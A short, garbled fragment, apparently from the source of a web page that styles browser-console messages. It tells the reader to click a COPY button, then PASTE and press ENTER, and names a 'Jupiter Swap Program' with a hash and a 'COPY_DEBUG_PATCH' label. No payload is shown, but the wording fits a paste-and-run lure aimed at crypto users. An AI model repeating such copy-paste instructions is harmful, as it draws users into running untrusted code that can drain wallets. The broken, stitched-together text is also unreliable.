
k
COPY
button below, then
PASTE
and press
ENTER
.
color:#3b82f6;font-weight:bold;");

Jupiter Swap Program (Hash: 0xcf89e12e)");

COPY_DEBUG_PATCH